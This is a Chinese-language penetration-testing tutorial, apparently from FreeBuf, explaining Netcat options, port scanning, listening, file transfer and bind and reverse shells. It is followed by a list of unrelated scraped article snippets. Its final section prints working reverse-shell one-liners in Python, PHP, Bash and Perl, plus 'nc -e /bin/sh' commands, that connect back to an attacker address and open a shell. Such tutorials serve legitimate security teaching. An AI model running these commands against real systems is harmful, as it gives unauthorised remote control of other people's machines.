“瑞士军刀”Netcat使用方法总结

前言

最近在做渗透测试的时候遇到了端口监听和shell的反弹问题,在这个过程中自己对Netcat这一款神器有了新的认识,现将一些Netcat的用法做一个小总结,希望对各位有帮助!

Netcat简介

Netcat是一款非常出名的网络工具,简称“NC”,有渗透测试中的“瑞士军刀”之称。它可以用作端口监听、端口扫描、远程文件传输、还可以实现远程shell等功能。总之功能强大,可以用一句较为风趣的话来描述NC的强大——“你的想象力是局限NC的瓶颈”。



Netcat选项参数说明

功能说明:端口扫描、端口监听、远程文件传输、远程shell等等;

语 法:nc [-hlnruz][-g<网关...>][-G<指向器数目>][-i<延迟秒数>][-o<输出文件>][-p<通信端口>][-s<来源位址>][-v...][-w<超时秒数>][主机名称][通信端口...]

参 数:

-g <网关> 设置路由器跃程通信网关,最多可设置8个;

-G <指向器数目> 设置来源路由指向器,其数值为4的倍数;

-h 在线帮助;

-i <延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口;

-l 使用监听模式,管控传入的资料;

-n 直接使用IP地址,而不通过域名服务器;

-o <输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存;

-p <通信端口> 设置本地主机使用的通信端口;

-r 乱数指定本地与远端主机的通信端口;

-s <来源位址> 设置本地主机送出数据包的IP地址;

-u 使用UDP传输协议;

-v 显示指令执行过程;

-w <超时秒数> 设置等待连线的时间;

-z 使用0输入/输出模式,只在扫描通信端口时使用。

Netcat简易使用



连接到远程主机

命令:nc -nvv Targert_IP Targert_Port





监听本地主机

命令:nc -l -p Local_Port

端口扫描



扫描指定主机的单一端口是否开放

格式:nc -v target_IP target_Port



扫描指定主机的某个端口段的端口开放信息

格式:nc -v -z Target_IP Target_Port_Start - Target_Port_End



扫描指定主机的某个UDP端口段,并且返回端口信息

格式:nc -v -z -u Target_IP Target_Port_Start - Target_Port_End



扫描指定主机的端口段信息,并且设置超时时间为3秒

格式:nc -vv(-v) -z -w time Target_IP Target_Port_Start-Targert_Port_End

端口监听

监听本地端口

格式:nc -l -p local_Port

注:先设置监听(不能出现端口冲突),之后如果有外来访问则输出该详细信息到命令行







监听本地端口,并且将监听到的信息保存到指定的文件中

格式:nc -l -p local_Port > target_File



连接远程系统

格式:nc Target_IP Target_Port

之后可以运行HTTP请求



FTP匿名探测

格式:nc Targert_IP 21





文件传输

传输端:

格式:nc Targert_IP Targert_Port < Targert_File

接收端:

格式:nc -l Local_Port > Targert_File





简易聊天

本地主机

命令:nc -l 8888

远程主机

命令:nc Targert_IP Targert_Port

蜜罐

作为蜜罐使用1:

命令:nc -L -p Port

注:使用“-L”参数可以不停的监听某一个端口,知道Ctrl+C为止

作为蜜罐使用2:

命令:nc -L -p Port >log.txt

注:使用“-L”参数可以不停的监听某一个端口,知道Ctrl+C为止,同时把结果输出到log.txt文件中,如果把“>”改为“>>”即追加到文件之后。

这一个命令参数“-L”在Windows中有,现在的Linux中是没有这个选项的,但是自己可以去找找,这里只是想到了之前的这个使用,所以提出来简单介绍一下!

获取shell

简述:获取shell分为两种,一种是正向shell,一种是方向shell。如果客户端连接服务器端,想要获取服务器端的shell,那么称为正向shell,如果是客户端连接服务器,服务器端想要获取客户端的shell,那么称为反向shell



正向shell

本地主机:

命令:nc Targert_IP Targert_Port

目标主机:

命令:nc -lvp Targert_Port -e /bin/sh







反向shell

本地主机:

命令: nc -lvp Target_Port

目标主机:

命令: nc Targert_IP Targert_Port -e /bin/sh

特殊情况——目标主机上没有Netcat,如何获取反向shell

在一般情况下,目标主机上一般都是不会有Netcat的,此时就需要使用其他替代的方法来实现反向链接达到攻击主机的目的,下面简单的介绍几种反向shell的设置。







python反向shell

目标主机端执行语句:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.11.144",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'本地主机

目标主机





PHP反向shell

目标主机端执行语句:

php -r '$sock=fsockopen("192.168.11.144",2222);exec("/bin/sh -i <&3 >&3 2>&3");'本地主机:

目标主机:





Bash反向shell

目标主机端执行语句:

bash -i>&/dev/tcp/192.168.11.144/2222 0>&1本地主机:

目标主机:



Perl反向shell

目标主机端执行语句:

perl -e 'use Socket;$i="192.168.11.144";$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'本地主机

目标主机

注:书写的时候一定要注意这里单引号、双引号是英文格式的,不然会报错误!

总结:有一句话为“温故而知新”,同时又有一句话为“实践出真知”,当这两句话同时践行的时候,就会擦出不一样的火花,你会看到你之前未见到的,掌握到你之前生疏的技能!Netcat固然好用,但是也要经过实践才知道,那你还在等什么呢?

*本文作者:Fly鹏程万里,转载请注明来自 FreeBuf.COM

“瑞士军刀”Netcat使用方法总结的更多相关文章

- Netcat使用方法

netcat被誉为网络安全界的‘瑞士军刀',相信没有什么人不认识它吧...... 一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据.它被设计成一个稳定的后门工具,能够直接由其它 ...

- 计算机病毒实践汇总四:netcat使用方法

在尝试学习分析的过程中,判断结论不一定准确,只是一些我自己的思考和探索.敬请批评指正! 1. netcat概述 (1)特性 "TCP/IP协议栈瑞士军刀",可以被用在支持端口扫描. ...

- 网络工具的瑞士军刀netcat

这是一个聒噪的夜晚,假设要给出个原因.可能是由于尽管我认为西班牙不纯粹,可是怎么也不至于干为人家搭台面自己不唱戏的角色吧..结束以后.我认为该玩一下素有网络瑞士军刀之称谓的netcat了. 尽管瑞士军 ...

- Linux 网络工具中的瑞士军刀 - socat & netcat

独立博客阅读:https://ryan4yin.space/posts/socat-netcat/ 文中的命令均在 macOS Big Sur 和 Opensuse Tumbleweed 上测试通过 ...

- nc(NetCat)命令

瑞士军刀netcat官网:http://netcat.sourceforge.net/ 安装:yum install -y nc查询:rpm -q nc 语法:nc [-hlnruz][-g<网 ...

- windows的iis做后门,隐藏访问,无日志<转>

windows下的iis5/iis6做后门,隐藏访问,不留访问记录或者不留日志 好不容易攻下一台Windows2000/2003 IIS服务器,你一定会想,怎样才能长期占有这个“肉鸡”呢?聪明的你肯定 ...

- 《Metasploit渗透测试魔鬼训练营》第一章读书笔记

第1章 魔鬼训练营--初识Metasploit 20135301 1.1 什么是渗透测试 1.1.1 渗透测试的起源与定义 如果大家对军事感兴趣,会知道各国军队每年都会组织一些军事演习来锻炼军队的攻防 ...

- windows的iis做后门,隐藏访问,无日志

windows下的iis5/iis6做后门,隐藏访问,不留访问记录或者不留日志 好不容易攻下一台Windows2000/2003 IIS服务器,你一定会想,怎样才能长期占有这个“肉鸡”呢?聪明的你肯定 ...

- 测试udp服务的端口是否可用

测试tcp服务的端口是否可用,可以使用: telnet ip port 但是如果这个用在upd服务上,就会报错, 因为telnet走的是tcp协议, 比如说192.168.80.131在8888端 ...

随机推荐

- Java 二叉树遍历相关操作

BST二叉搜索树节点定义: /** * BST树的节点类型 * @param <T> */ class BSTNode<T extends Comparable<T>&g ...

- leetcood学习笔记-206-反转链表

题目描述: 最佳解: class Solution(object): def reverseList(self, head): """ :type head: ListN ...

- Yii2配置

最外层:配置文件,params Yii2导航 <?php NavBar::begin([ 'brandLabel' => '大海', 'brandUrl' => Yii::$app- ...

- TopCoder[SRM587 DIV 1]:TriangleXor(550)

Problem Statement You are given an int W. There is a rectangle in the XY-plane with corners at ...

- 微信-小程序-开发文档-服务端-模板消息:templateMessage.getTemplateList

ylbtech-微信-小程序-开发文档-服务端-模板消息:templateMessage.getTemplateList 1.返回顶部 1. templateMessage.getTemplateLi ...

- 注解到处excel

package com.cxy.domain.poi; import java.lang.annotation.ElementType; import java.lang.annotation.Ret ...

- docker使用gitlab持续集成(1)

修改ssh连接端口vi /etc/ssh/sshd_config 写docker-compose.yml文件配置gitlab version: '3' services: gitlab: image: ...

- iOS开发系列-异常处理

概述 在开发中经常调用苹果的API遇到数组越界.实例方法不存在运行时等致命错误,此时程序直接奔溃.其实苹果是在函数内部抛出了一个异常.这样告诉开发者需要检查代码做修改.同样在我们自己封装一些框架或者功 ...

- Windows服务调试状态下用Console启动

最近一直在用服务,发现服务也没有那么难调试. Windows服务调试状态下用Console启动:步骤分两步 第一步改Program,启动代码 static class Program { /// &l ...

- microk8s 1.14本地Registry及DNS配置

microk8s 从1.14 开始, 使用containerd 代替原来自带的microk8s.docker, 据说是出于性能和与主机docker共存的考虑. 使用本地Registry加速镜像 mic ...